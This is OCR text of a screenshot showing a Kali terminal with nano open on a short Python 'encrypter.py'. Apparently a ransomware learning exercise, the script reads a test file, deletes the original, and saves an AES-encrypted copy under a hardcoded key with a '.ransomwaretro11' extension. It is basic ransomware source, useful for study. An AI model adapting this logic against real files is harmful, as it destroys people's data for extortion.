 1 2 3 4 19:17
kali@kali: ~
File Actions Edit View Help
GNU nano 8.1 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretro11"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ Read 24 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
Right Control